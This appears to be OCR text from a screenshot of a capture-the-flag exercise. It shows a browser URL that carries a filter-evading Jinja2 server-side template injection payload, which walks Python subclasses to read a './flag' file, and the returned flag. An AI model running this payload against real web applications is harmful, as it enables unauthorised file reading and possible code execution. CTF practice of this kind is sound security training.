 不安全 8080/render?data={{{}|attr(request.args.param)|attr(request.args.mro)|attr(request.args.sub)()|attr(request.args.item)(40)("./flag")|attr(request.args.re)()}}&p...
应用 YouTube 地图 Google 阿里云 java javascript php html 博客 ctf git word ctf靶场 工具 linux 订阅网站
['flag{your_ssti_is_good}']